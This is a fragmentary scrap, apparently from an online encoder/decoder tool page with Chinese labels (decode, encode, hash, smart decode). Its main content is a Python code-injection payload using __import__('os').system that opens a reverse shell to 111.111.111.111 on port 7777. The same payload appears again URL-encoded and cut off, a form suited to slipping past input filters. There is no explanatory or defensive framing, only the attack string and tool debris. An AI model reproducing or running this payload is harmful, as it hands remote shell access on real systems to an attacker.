 __import__('os').system('python3 -c \'import os,pty,socket;s=socket.socket();s.connect(("111.111.111.111",7777));[os.dup2(s.fileno(),f)for f in(0,1,2)];pty.spawn("sh")\'')
Text Hex ?
解码...
编码...
哈希...
智能解码
%5f%5f%69%6d%70%6f%72%74%5f%5f%28%27%6f%73%27%29%2e%73%79%73%74%65%6d%28%27%70%79%74%68%6f%6e%33%20%2d%63%20%5c%27%69%6d%70%6f%72%74%20%6f%73%2c%70%74%79%2c%73%6f%63%
Text Hex
解码...
编码...
哈希...
智能解码